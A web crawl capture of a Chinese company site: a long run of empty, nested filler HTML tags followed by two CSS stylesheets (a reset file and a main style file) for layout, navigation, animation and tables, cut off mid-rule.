id="ncosj"><th id="ncosj"></th></acronym></optgroup><input id="ncosj"></input><pre id="ncosj"></pre><xmp id="ncosj"><object id="ncosj"><button id="ncosj"></button></object></xmp><strike id="ncosj"><form id="ncosj"></form></strike><small id="ncosj"></small><thead id="ncosj"></thead><listing id="ncosj"></listing><pre id="ncosj"><strike id="ncosj"></strike></pre><xmp id="ncosj"><sup id="ncosj"><small id="ncosj"></small></sup></xmp><thead id="ncosj"></thead><thead id="ncosj"><dl id="ncosj"></dl></thead><pre id="ncosj"></pre><table id="ncosj"><pre id="ncosj"><cite id="ncosj"><nav id="ncosj"></nav></cite></pre></table><ol id="ncosj"></ol><td id="ncosj"><nav id="ncosj"><rp id="ncosj"></rp></nav></td><source id="ncosj"><table id="ncosj"><pre id="ncosj"><legend id="ncosj"></legend></pre></table></source><cite id="ncosj"><kbd id="ncosj"><thead id="ncosj"></thead></kbd></cite><optgroup id="ncosj"><acronym id="ncosj"><th id="ncosj"></th></acronym></optgroup><dfn id="ncosj"><strike id="ncosj"><form id="ncosj"></form></strike></dfn><label id="ncosj"><acronym id="ncosj"><th id="ncosj"><pre id="ncosj"></pre></th></acronym></label><optgroup id="ncosj"></optgroup><button id="ncosj"><samp id="ncosj"></samp></button><thead id="ncosj"></thead><optgroup id="ncosj"></optgroup><ins id="ncosj"></ins><center id="ncosj"></center><input id="ncosj"></input><option id="ncosj"><tbody id="ncosj"><small id="ncosj"></small></tbody></option><strong id="ncosj"><optgroup id="ncosj"><sub id="ncosj"></sub></optgroup></strong><code id="ncosj"><del id="ncosj"><wbr id="ncosj"><var id="ncosj"></var></wbr></del></code><wbr id="ncosj"></wbr><tr id="ncosj"><bdo id="ncosj"><u id="ncosj"><pre id="ncosj"></pre></u></bdo></tr><kbd id="ncosj"><pre id="ncosj"><cite id="ncosj"></cite></pre></kbd><strike id="ncosj"><input id="ncosj"><option id="ncosj"><tbody id="ncosj"></tbody></option></input></strike><button id="ncosj"><tfoot id="ncosj"><i id="ncosj"></i></tfoot></button><acronym id="ncosj"><legend id="ncosj"><menu id="ncosj"></menu></legend></acronym><em id="ncosj"></em><mark id="ncosj"></mark><ruby id="ncosj"><center id="ncosj"><ol id="ncosj"><video id="ncosj"></video></ol></center></ruby><table id="ncosj"></table><strong id="ncosj"></strong><abbr id="ncosj"></abbr><tr id="ncosj"><p id="ncosj"><u id="ncosj"><form id="ncosj"></form></u></p></tr><center id="ncosj"><menu id="ncosj"><video id="ncosj"><progress id="ncosj"></progress></video></menu></center><menu id="ncosj"></menu><menu id="ncosj"><noscript id="ncosj"><progress id="ncosj"><pre id="ncosj"></pre></progress></noscript></menu><wbr id="ncosj"><wbr id="ncosj"></wbr></wbr><ruby id="ncosj"></ruby><pre id="ncosj"></pre><xmp id="ncosj"><strike id="ncosj"></strike></xmp><center id="ncosj"></center><b id="ncosj"></b><option id="ncosj"><tbody id="ncosj"><code id="ncosj"><noframes id="ncosj"></noframes></code></tbody></option><em id="ncosj"></em><strong id="ncosj"><abbr id="ncosj"></abbr></strong><menuitem id="ncosj"></menuitem><acronym id="ncosj"></acronym><cite id="ncosj"></cite><xmp id="ncosj"><acronym id="ncosj"><th id="ncosj"></th></acronym></xmp><li id="ncosj"><tt id="ncosj"><dl id="ncosj"></dl></tt></li><rt id="ncosj"></rt><strike id="ncosj"><noscript id="ncosj"><b id="ncosj"><acronym id="ncosj"></acronym></b></noscript></strike><center id="ncosj"></center><td id="ncosj"><var id="ncosj"></var></td><tbody id="ncosj"><tt id="ncosj"><pre id="ncosj"><nobr id="ncosj"></nobr></pre></tt></tbody><strong id="ncosj"></strong><dfn id="ncosj"></dfn><fieldset id="ncosj"><form id="ncosj"></form></fieldset><th id="ncosj"></th><strike id="ncosj"></strike><strong id="ncosj"><track id="ncosj"><big id="ncosj"><style id="ncosj"></style></big></track></strong><strong id="ncosj"><dfn id="ncosj"><address id="ncosj"></address></dfn></strong><tr id="ncosj"></tr><dl id="ncosj"><tbody id="ncosj"><meter id="ncosj"><pre id="ncosj"></pre></meter></tbody></dl><video id="ncosj"></video><wbr id="ncosj"><dfn id="ncosj"></dfn></wbr><address id="ncosj"><cite id="ncosj"><strong id="ncosj"><center id="ncosj"></center></strong></cite></address><label id="ncosj"><tt id="ncosj"></tt></label><label id="ncosj"><button id="ncosj"></button></label><blockquote id="ncosj"></blockquote><noframes id="ncosj"><output id="ncosj"><strike id="ncosj"></strike></output></noframes><var id="ncosj"><form id="ncosj"></form></var><abbr id="ncosj"><center id="ncosj"></center></abbr><fieldset id="ncosj"></fieldset><u id="ncosj"></u><object id="ncosj"></object><label id="ncosj"><acronym id="ncosj"><th id="ncosj"><pre id="ncosj"></pre></th></acronym></label><dfn id="ncosj"><code id="ncosj"></code></dfn><delect id="ncosj"><form id="ncosj"><dfn id="ncosj"></dfn></form></delect><s id="ncosj"></s><label id="ncosj"></label><dfn id="ncosj"></dfn><optgroup id="ncosj"></optgroup><kbd id="ncosj"></kbd><style id="ncosj"></style><del id="ncosj"><pre id="ncosj"><nobr id="ncosj"></nobr></pre></del><tfoot id="ncosj"><style id="ncosj"><em id="ncosj"></em></style></tfoot><tbody id="ncosj"><blockquote id="ncosj"><s id="ncosj"><nobr id="ncosj"></nobr></s></blockquote></tbody><dfn id="ncosj"></dfn><tt id="ncosj"><tbody id="ncosj"></tbody></tt><li id="ncosj"></li><td id="ncosj"></td><th id="ncosj"></th><progress id="ncosj"></progress><font id="ncosj"><progress id="ncosj"><small id="ncosj"><noframes id="ncosj"></noframes></small></progress></font><pre id="ncosj"></pre><bdo id="ncosj"></bdo><s id="ncosj"></s><object id="ncosj"></object><var id="ncosj"><li id="ncosj"></li></var><blockquote id="ncosj"></blockquote><mark id="ncosj"></mark><table id="ncosj"></table><acronym id="ncosj"></acronym><rt id="ncosj"><code id="ncosj"></code></rt><tbody id="ncosj"><pre id="ncosj"><noframes id="ncosj"></noframes></pre></tbody><dfn id="ncosj"><abbr id="ncosj"></abbr></dfn><ruby id="ncosj"></ruby><sub id="ncosj"></sub><font id="ncosj"></font><noframes id="ncosj"><menuitem id="ncosj"></menuitem></noframes><code id="ncosj"><del id="ncosj"><dfn id="ncosj"><cite id="ncosj"></cite></dfn></del></code><ruby id="ncosj"><dd id="ncosj"><input id="ncosj"></input></dd></ruby><pre id="ncosj"></pre><pre id="ncosj"><strike id="ncosj"><style id="ncosj"><option id="ncosj"></option></style></strike></pre><strong id="ncosj"></strong><meter id="ncosj"></meter><kbd id="ncosj"><center id="ncosj"><label id="ncosj"></label></center></kbd><menuitem id="ncosj"><i id="ncosj"></i></menuitem><form id="ncosj"></form><pre id="ncosj"><strike id="ncosj"><style id="ncosj"><b id="ncosj"></b></style></strike></pre><b id="ncosj"><tbody id="ncosj"><listing id="ncosj"><noframes id="ncosj"></noframes></listing></tbody></b></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.xunway.com.cn/weboms/Template/pc_web/statics/css/resetd.css
body_size: 2611
content:
* { box-sizing: border-box; }
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, small, strong, dl, dt, dd, ol, ul, li { margin: 0; padding: 0; font-size: 100%; box-sizing: border-box}
body { font-size: 14px; line-height: 1.75; font-family: "微软雅黑",'PingFang SC', "Microsoft Yahei Light", "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; color: #444; background: #fff; overflow-x: hidden; }
em, strong, i { display: inline-block; font-style: normal; }
ul, ol, li { list-style: none; }
a { color: #444; text-decoration: none; -webkit-transition: color .3s; -o-transition: color .3s; transition: color .3s; }
a:hover { outline: none; color: #0255d6; }
a:focus { outline: none; }
input, button { padding: 0; border: none; background: none; outline: none; font-family:  "微软雅黑", 'PingFang SC',Helvetica; }
button { outline: none; }
textarea { border: none; background: none; outline: none; font-family: "微软雅黑",'PingFang SC',  Helvetica; }
table { border-collapse: collapse; word-wrap: break-all; border-spacing: 0; border: 1px solid #e4e4e4; }
input {-webkit-appearance:none; /*åŽ»é™¤inputé»˜è®¤æ ·å¼*/}
td, tr { padding: 5px 10px; }
sup { vertical-align: top; }
sub { vertical-align: bottom; }
img { vertical-align: middle; border: none; max-width: 100%; }
hr { margin-top: 10px; margin-bottom: 10px; border: 0; border-top: 1px solid #e4eaec }
header, footer, section, article, aside, nav, hgroup, address, figure, figcaption, menu, details, summary, picture { display: block; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { font-weight: 400; line-height: 1.5; color: #333; }
.fl { float: left; }
.fr { float: right; }
.hide { display: none !important; }
.show { display: block; }
.clear { clear: both; }



input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #999;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: #999;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: #999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #999;
}

img,
input,
textarea {
	border: none;
	vertical-align: middle;
}

.clearfix:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix {
	zoom: 1;
	clear: both;
	position: relative;
}

.hide {
	display: none !important;
}

.show {
	display: block;
}

.clear {
	clear: both;
}

.f-left {
	float: left;
}

.f-right {
	float: right;
}

.box {
	display: block;
	width: 100%;
	height: 100%;
}

.box-s {
	box-sizing: border-box;
}

.ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.ellipsis2 {
	-webkit-line-clamp: 2;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
}

.ellipsis3 {
	-webkit-line-clamp: 3;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
}

.ellipsis4 {
	-webkit-line-clamp: 4;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
}

.w1200 {
	margin-right: auto;
	margin-left: auto;
	width: 1200px;
}
.w1400{
	margin-right: auto;
	margin-left: auto;
	width: 1440px;
}
.w1600 {
	margin-right: auto;
	margin-left: auto;
	width: 1600px;
}

.t-l {
	text-align: left;
}

.t-r {
	text-align: right;
}

.t-c{
	text-align: center;
}

/*banneråŠ¨ç”»*/
.banner {
	position: relative;
	overflow: hidden;
	width: 100%;
}

.banner>img {
	width: 100%;
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
	-webkit-animation: minus 5s 0s ease both infinite;
	-moz-animation: minus 5s 0s ease both infinite;
	animation: minus 5s 0s ease both infinite;
	animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
}

@keyframes minus {
	0% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}





/*æŒ‰é’®è§¦å‘*/
.link{
	transition: 0.52s;
	position: relative;
	overflow: hidden;
}
.anim {
	transform: translateY(-50%) translateX(-50%);
	position: absolute;
	top: 50%;
	left: 50%;
}

.anim:before {
	position: relative;
	content: '';
	display: block;
	margin-top: 100%;
}

.anim:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	border-radius: 50%;
}

.link:hover .anim {
	animation: anim-out 0.75s;
}

.link:hover .anim:after {
	animation: anim-out-pseudo 0.75s;
}

@keyframes anim-out-pseudo {
    0% { background: rgba(0, 0, 0, 0.25); }
    100% { background: transparent; }
}

@keyframes anim-out {
    0% { width: 0%; }
    100% { width: 100%; }
}

.anim2:hover span{
	z-index: 2;
	position: relative;
}
.anim2:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 0;
	background: #07377f;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	opacity: 0;
}
.anim2:hover:before {
	opacity: 1;
	height: 100%;
	top: 0;
}


.all-fixed {
	position: fixed;
	top: 50%;
	margin-top: -140px;
	right: -0px;
	height: 235px;
	z-index: 99999;
	box-sizing: border-box;
	/*display: none;*/
	
}
.all-fixed .f-left{
    position: relative;
    top: 60px;
    float: left;
    width: 0px;
    height: 115px;
    border-top: 10px solid transparent;
    border-right: 25px solid #206ac6;
    border-bottom: 10px solid transparent;
    text-align: center;
    font-size: 13px;
    color: #0b2a1a;
    cursor: pointer;
}
.all-fixed .f-left p{
	position: absolute;
    top: 10px;
    left: 6px;
    line-height: 20px;
    color: #fff;
}
.all-fixed .f-right{
	width: 180px;
	background: #f8fbff;
	/* height: 100%; */
    border: 1px solid #dcdcdc;
	box-sizing: border-box;
	padding-bottom: 20px;
}
.all-fixed .title{
	margin-top: -67px;
	text-align: center;
}
.all-fixed h3{
	font-size: 18px;
	color: #333;
	font-weight: initial;
	text-align: center;
	letter-spacing: 0px;
	line-height: 1;
	margin: 15px 0 20px;
}
.all-fixed h3 span{
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.all-fixed li{
	height: 40px;
	width: 100%;
	box-sizing: border-box;
	padding: 0 15px;
	margin-bottom: 15px;
}
.all-fixed li:last-child{
	margin-bottom: 5px;
}
.all-fixed li a{
	width: 100%;
	height: 100%;
	background: #206ac6;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 18px;
	line-height: 40px;
	transition: .3s;
	border-radius: 5px;
}
.all-fixed li a:hover{
	color: #fff;
}
.all-fixed li a img{
	height: 25px;
	margin-right: 10px;
	border: 0;
	vertical-align: middle; 
	margin-top: -5px;
}

.all-page{
	text-align: center;
	margin: 40px 0;
}

.all-page a,
.all-page span{
	width: 35px;
	height: 100%;
	background: #aaa;
	color: #fff;
	line-height: 45px;
	text-align: center;
	font-size: 14px;
	display: inline-block;
	margin: 0 10px;
	transition: .3s;
}
.all-page .current, .all-page a:hover{
	background: #97292c;
	color: #fff;
}
.all-page .prev,
.all-page .prev_disabled,
.all-page .next,
.all-page .next_disabled{
	width: 60px;
	color: #666;
	background: transparent;
	font-family: "microsoft yahei";
}
.all-page .prev:before, .all-page .prev_disabled:before {
    content: "ä¸Šä¸€é¡µ";
    font-family: "microsoft yahei";
}
.all-page .next:before, .all-page .next_disabled:before {
    content: "ä¸‹ä¸€é¡µ";
    font-family: "microsoft yahei";
}

#top {
    position: fixed;
    z-index: 999999;
    right: 15px;
    width: 50px;
    height: 50px;
    bottom: 30px;
    opacity: 0.9;
    background: #999 url(../images/kefu-top.png) no-repeat center;
    transition: .3s;
    cursor: pointer;
}
#top:hover{
	background-color: #158ef3;
}



/*æŒ‰é’®è§¦å‘*/
.link{
	transition: 0.52s;
	position: relative;
	overflow: hidden;
}
.anim {
	transform: translateY(-50%) translateX(-50%);
	position: absolute;
	top: 50%;
	left: 50%;
}

.anim:before {
	position: relative;
	content: '';
	display: block;
	margin-top: 100%;
}

.anim:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	border-radius: 50%;
}

.link:hover .anim {
	animation: anim-out 0.75s;
}

.link:hover .anim:after {
	animation: anim-out-pseudo 0.75s;
}

@keyframes anim-out-pseudo {
    0% { background: rgba(0, 0, 0, 0.25); }
    100% { background: transparent; }
}

@keyframes anim-out {
    0% { width: 0%; }
    100% { width: 100%; }
}

.anim2 span{
	z-index: 2;
	position: relative;
	transition: auto;
}
.anim2:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 0;
	background: #158ef3;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	opacity: 0;
}
.anim2:hover:before {
	opacity: 1;
	height: 100%;
	top: 0;
}
.img{
	width: 100%;
	overflow: hidden;
}
.img:hover > img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.img > img{
	width: 100%;
	height: auto;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}
.mt78{
    margin-top: 78px;
}
.mb80{
	margin-bottom: 80px;
}
.li2 li{
   width: 49%;
   float: left;
   margin-right: 2%;
}
.li2 li:nth-of-type(2n){
	margin-right: 0;
}

.li3 li{
	width: 32%;
	float: left;
	margin-right: 2%;
 }
 .li3 li:nth-of-type(3n){
	 margin-right: 0;
 }


 .li4 li{
	width: 24%;
	float: left;
	margin-right: 1.333%;
 }
 .li4 li:nth-of-type(4n){
	 margin-right: 0;
 }
 .w800{
	 width: 800px;box-sizing: border-box
 }

--- FILE ---
content_type: text/css
request_url: http://www.xunway.com.cn/weboms/Template/pc_web/statics/css/styled.css
body_size: 7806
content:
header{
    width: 100%;
    text-align: center;
    height: 88px;
    border-bottom: 1px solid  #ddd;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10;
    background: #fff;
}
header .header-nav{
    display: inline-block;
}
header .header-nav li{
    display: inline-block;
    line-height: 88px;
    margin: 0 20px;
    position: relative;
}
header .header-nav li:hover .nav02{
    display: block
}
.viedacnav{
    width: 120px;
    left: 50%;
    position: absolute;
    top: 100px;
    margin-left: -60px;
    text-align: center;
    background: rgba(2, 85, 214, 0.8);
    border-radius: 3px;
    padding: 5px 20px 10px;
    z-index: -1;
    opacity: 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
header .header-nav li:hover .viedacnav{
    top: 88px;
    opacity: 1;
    z-index: 1;

}
.viedacnav > a{
    color: #fff;
    line-height: 48px;
    display: block;
    border-bottom: 1px solid #fff;
}
.viedacnav > a:last-of-type{
    border-bottom: none
}
header .header-nav li .nav02{
    background: #fff;
    top: 88px;
    position: absolute;
    left: 0;
    display: none;
    line-height: 60px;
}
header .header-nav li .nav02 a{
    display: inline-block;
    padding: 0 30px;
}
header .header-nav li >a{
    font-size: 16px;
    position: relative;
}
header .header-nav li >a::before{
    content: '';
    width: 0;
    height: 2px;
    background: #0255d6;
    display: block;
    position: absolute;
    left: 50%;
    bottom: -33px;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transition: all 0.5s;
    -webkit-transition: all 0.5s;  
}
header .header-nav li a  
.header-ss{
    white-space: nowrap
}
header .header-nav li:hover >a{
    color: #0255d6
}
header .header-nav li:hover a::before{
    width: 100%;
}
header .header-nav .action >a{
    color: #0255d6
}
header .header-nav .action a::before{
    width: 100%;
}
.header-ss form{
    width: 120px;
    height: 30px;
    background: #f2f2f2;
    border: 1px solid #dddddd;
    border-radius: 15px;
    box-sizing: border-box;
    padding: 0 9px;
    text-align: left;
    margin-right: 20px;
    display: inline-block;
    vertical-align: middle
}
.header-ss  .submit{
    display: inline-block;
    width: 18px;
    height: 19px;
    background: url('../images/header-ss.jpg') no-repeat center;
}
.header-ss .text{
    width: 77px;
}
.header-ss a{
  display: inline-block;
  vertical-align: middle;
  width: 27px;height: 27px;
  background: url('../images/header-qq.jpg') no-repeat center;
  margin-right: 20px;
}
.header-ss i{
    display: inline-block;
    height: 88px;
    vertical-align: middle;
    width: 99px;background: #fafafa;
    border-left: 1px solid  #dddddd;
    background: url('../images/header-ico.jpg') no-repeat center center;
    cursor: pointer;
}
.login_head{
    width: 299px;
    margin-left: 3%;
    margin-top: 12px;
}
.login_head img{
    max-width: 100%;
}
.viewheader{
    width: 100%;
    height: 88px;
}
.header-dao .on{
    background-color: #fff
}
.header-dao{
    width: 278px;
    position: fixed;
    right: 0;
    top: 0;
    height: 100%;
    z-index: 20;
    background: rgba(255, 255, 255, 0);
    border-left: 1px solid #ddd;
    transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out; 
    transform: translateX(278px);
    -webkit-transform: translateX(278px); 
}
.header-dao li,
.header-dao h5{
    line-height: 60px;
    box-sizing: border-box;
    padding:0  32px;
    border-bottom: 1px solid  #eee;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.header-dao h5:hover{
    color: #0255d6;
    border-bottom-color: #ddd;
    background-color: #fff;
}
.header-dao h5{
    background: url('../images/phone_jt.png') no-repeat 235px center;
}
.header-nav li:hover  >a{
    color: #0255d6
}
.header-dao-cio{
    width: 100%;
    box-sizing: border-box;
    padding: 0px 20px;
    padding-top: 20px;
    margin-bottom: 20px;
}
.header-dao-cio .logdview{
    width: 41px;height: 41px;background: url('../images/cob.png') no-repeat center;
    cursor: pointer;
}
.index-set1 {
    height: 281px;
}
.index-dview{
    width: 34%;
    background: url('../images/index-set1-bj.jpg') no-repeat left top;
    padding-top: 50px;
    height: 281px;
}
.index-nav{
    width: 66%;
}
.w420{
    width: 420px;
    margin-left: auto;
}
.index-dview h3{
    font-size: 32px;color: #2e4b6f;
}
.index-dview  p{
    font-size: 18px;color: #666666;
    margin-bottom: 68px;
}
.index-dview  i{
    font-size: 18px;color: #0255d6;
}
.index-dview  i::after{
    content: '';
    width: 25px;
    height: 25px;
    display: inline-block;
    background: url('../images/index-jt.png') left center;
    vertical-align: middle;
    margin-left: 10px;
}
.index-set1 .index-nav img{
    width: 504px;
    height: 281px;
    display: block;
    position: absolute;
    right: 0;
    bottom: 0;
    max-width: 504px;
}
.index-set1 .index-nav li{
    width: 20%;
    overflow: hidden;
    float: left;
    position: relative;
    text-align: right;
    height: 279px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    cursor: pointer;
}
.index-set1 .index-nav li::before{
    width: 100%;
    height: 100%;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background: #000;
    opacity: 0.1;
    z-index: 1;
}
.index-set1 .index-nav li:nth-of-type(2n)::before{
       opacity: 0.15;
}

.index-set1 .index-nav .action {
    width: 40%;
    
}
.index-set1 .index-nav .action .text{
    opacity: 1;
}
.index-set1 .index-nav .text{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: rgba(2, 85, 214, 0.8);
    z-index: 1;
    opacity: 0;
    padding: 45px;
    text-align: left;
    color: #fff;
}
.index-set1 .index-nav .text h6{
    color: #fff;font-size: 20px;
}
.index-set1 .index-nav .text p{
    color: #97b9ec;
    padding: 30px 0;
}
.index-set1 .index-nav .text i{
    width: 25px;
    display: block;
    height: 25px;
    background: url('../images/index-jt.png') no-repeat right center
}
.index-set1 .index-nav li h3{
    position: absolute;
    width: 100%;
    top: 20%;
    left: 0;
    font-size: 20px;color: #2e4b6f;
    box-sizing: border-box;
    padding: 0 20px;
    text-align: left
}
.index-set1 .index-nav .action h3{
    display: none
}
.index-set1 {
    border-bottom: 3px solid #0255d6
}
.w720{
    width: 720px;
    margin-left: auto;
}
.indexleft{
    width: 55.5%;
    position: relative
}
.indexrigth{
    width: 44.5%;
}
.index-set3-cot{
    position: absolute;
    left: 0;
    width: 100%;
    top: 76px
}
.index-set3-cot .w720{
    box-sizing: border-box;
    margin-left: calc(100% - 831px);
    /* padding-right: 40px; */
}
.index-set3-cot .w720 h5{
    font-size: 32px;
    color: #333333;
    margin-bottom: 40px;
}
.index-set3-cot .w720 > p{
    font-size: 16px;
    color: #999999;
    margin-bottom: 41px;
}
.index-set3-cot .w720 a{
    width: 25px;
    height: 25px;
    display: block;
    background: url('../images/index-jt.png') no-repeat left center;
    margin-bottom: 94px;
}
.index-set3-cot .w720 li{
    float: left;
    margin-right: 50px;
}
.index-set3-cot .w720 li p{
    font-size: 52px;
    color: #0255d6;
    line-height: 62px;
}
.index-set3 .img{
    position: relative;
}
.index-set3 #vieod{
    width: 111px;height: 111px;background: url('../images/indexviode-ico.png') no-repeat;
    position: absolute;
    left: 30%;
    margin-top: -50px;
    top: 50%;cursor: pointer;
}
.index-set3-cot .w720 li span{
    font-size: 14px;color: #666
}
.index-set4{
    width: 100%;
}
.index-set4 .left{
    width: 57.2%;
    float: left;
    position: relative;
}
.index-set4 .left > img{
    width: 100%;height: auto;
}
.index-set4 .left .tetd{
    width: 100%;
    position: absolute;
    top: 60px
}
.index-set4 .left .tetd h5{
    font-size: 32px;color: #333;
    margin-bottom: 28px;
}
.index-set4 .left .tetd  p{
    font-size: 16px;color: #999
}
.index-set4 .left .tetd  a{
    width: 25px;
    height: 25px;
    background: url('../images/index-jt.png') no-repeat left center;
    display: block;
    margin-top: 169px;
}
.index-set4 .rigth{
    width: 42.8%;
    float: right;
}
.index-set4 .rigth .title{
    line-height: 68px;
    border-bottom: 1px solid  #f0f0f0;
    box-sizing: border-box;
    padding-left: 20px;
}
.index-set4 .rigth .title span{
    font-size: 24px;
}
.index-set4 .rigth dl{
    width: 100%;
    padding: 0 20px;
}
.index-set4 .rigth dl dt{
    padding-bottom: 18px;
    border-bottom: 1px solid #f0f0f0;
    
}
.index-set4 .rigth dl dt .divd{
    padding: 28px 0;
}
.index-set4 .rigth dl dt span{
   display: block;
   width: 24%;
   font-size: 20px;color: #666
}
.index-set4 .rigth dl dt h6{
    width: 76%;
    font-size: 22px;color: #333
}
.index-set4 .rigth dl dt p{
    font-size: 14px;color: #666;
    margin-bottom: 20px;
}
.index-set4 .rigth dl dt i span{
    line-height: 32px;
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
}
.index-set4 .rigth dl dt i::before{
    width: 21px;height: 15px;
    display: inline-block;
    content: '';
    background: url('../images/index-ll-ic.png') no-repeat center;
    vertical-align: middle;
    margin-right: 8px;
}
.index-set4 .rigth dl dd{
    margin-top: 18px;
}
.index-set4 .rigth dl dd p{
    display: inline-block;vertical-align: middle;font-size: 18px;color: #333333;

}
.index-set4 .rigth dl dd  span{
    font-size: 18px;display: inline-block;vertical-align: middle;
    margin-right: 25px;color: #666
    
}
footer{
    background: #2d3540;
    padding: 45px 0 80px;
}
.fooder-left{
    width: 57.2%;
    float: left;
}
.fooder-left li{
    float: left;
    margin-right: 70px;
}
.fooder-left li:last-of-type{
    margin-right: 0;
}
.fooder-left li dt {
    margin-bottom: 20px;
}
.fooder-left li dt a{
    font-size: 16px;color: #fff;
}
.fooder-left li dd{
    margin-bottom: 16px;
}
.fooder-left li dd a{
    font-size: 14px;color: #6b6f75
}
.fooder-rigth{
    width: 42.8%;
    float: right;
    box-sizing: border-box;
    padding-left: 13%;
}
.fooder-rigth > p{
    color: #9a9ea3;
    font-size: 16px;
    padding-bottom: 24px;
}
.fooder-rigth .text a,
.fooder-rigth .text{
    font-size: 14px;
    color: #6b6f75
}
.ab-cont{
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.ab-cont h5{
    font-size: 48px;color: #0255d6;
    text-transform: uppercase;
    line-height: 56px;
    font-weight: bold;
}
.ab-cont p{
    font-size: 28px;
    color: #444444
}
.cpyy-nav{
    padding: 16px 0;
    border-bottom: 1px solid #dbdbdb
}
.cpyy-nav li{
    display: inline-block;
    margin-right: 50px;font-size: 18px;font-weight: bold;
}
.cpyy-nav li a i{
    width: 32px;height: 32px;display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.cpyy-nav li a .ml{
    background: url(../images/index-cpyy-ico.png) no-repeat center -52px;
}
.cpyy-nav li a .tb{
    background: url('../images//index-cpyy-ico2.png') no-repeat center -52px;
}
.cpyy-nav li a .sx{
    background: url('../images//index-cpyy-ico3.png') no-repeat center -52px;
}
.cpyy-nav li a .js{
    background: url('../images//index-cpyy-ico4.png') no-repeat center -52px;
}
.cpyy-nav .action a i{
      background-position: center 0 !important;
}
.cpyy-nav .action a{
    color: #0255d6
}
.cpyy-nav li:hover a i{
    background-position: center 0 !important;
}
.cpyy-nav .viewheadervd{
    font-size: 14px;
    margin-top: 4px;
}
.cpyy-nav .viewheadervd,
.cpyy-nav .viewheadervd a{
    color: #999999
}
.cpyy-nav .viewheadervd a:last-of-type{
    color: #444444
}
.cpyy-nav .viewheadervd i{
    width: 22px;height: 22px;
    display: inline-block;
    vertical-align: middle;
    background: url('../images/cpyy-nav-ico.jpg') no-repeat;
    margin-right: 3px;
}
.cpyy-nav-chid{
    font-size: 16px;
    background: #fafafa
}
.cpyy-nav-chid a{
    margin-right: 48px;line-height: 48px;
}
.cpyy-nav-chid .action{
    color: #0255d6
}
.cpyy-cont{
    width: 100%;background: #f0f0f0;
    padding: 1px 0;
}
.cpyy-pro{
    width: 100%;
    padding-bottom: 80px;
}
.cpyy-pro h5{
    font-size: 32px;color: #333;
    padding: 55px 0 20px;
}
.cpyy-pro table{
    width: 100%;
    font-size: 18px;
  
}
.cpyy-pro thead{
    background: #f4f8fd;
    line-height: 22px;
    padding: 10px 0;
    border-top: 2px solid  #0255d6;
    text-align: center;
}
.cpyy-pro tbody{
    font-size: 15px;
    text-align: center
}
.cpyy-pro tbody tr{
    background: #fafafa
}
.cpyy-pro tbody tr:nth-of-type(2n){
    background: #ffffff;
}
.cpyy-pro tbody tr td:last-of-type{
    background: #f4f8fd;
    
}
.cpyy-pro tbody tr td:last-of-type a{
    color: #0255d6 !important
}
.cpyy-pro tbody i{
    width: 18px;height: 18px;display: inline-block;
    background: url('../images/cp-xz.jpg') no-repeat center;
    vertical-align: middle;
    margin-right: 3px;
}
.hongdview{
    padding-bottom: 82px;
}
.hongdview h5{
    font-size: 32px;
    color: #333;
    padding: 68px 0 30px;
}
.cptp-view{
    width: 100%;
    background: #fff;
    box-sizing: border-box;
    padding: 40px 93px;
}
.cptp-view > div{
    width: 600px;
    position: relative;
    float: left;
    margin-right: 53px;
}
.cptp-view > div:nth-of-type(2n){
    margin-right: 0;
}
.cptp-view > div a{
    position: absolute;
    width: 122px;height: 67px;
    display: block;
}

.cptp-view > div a:hover{
    border: 2px solid  #0255d6;
}
.cptp-view .tbxh a:first-of-type{
    left: 234px;
    top: 82px;
}
.cptp-view .tbxh a:nth-of-type(2){
    left: 417px;
    top: 80px;
}
.cptp-view .tbxh  a:nth-of-type(3){
    /* border: 1px solid  #0255d6; */
    left: 32px;
    top: 202px;
}
.cptp-view .tbxh a:nth-of-type(4){
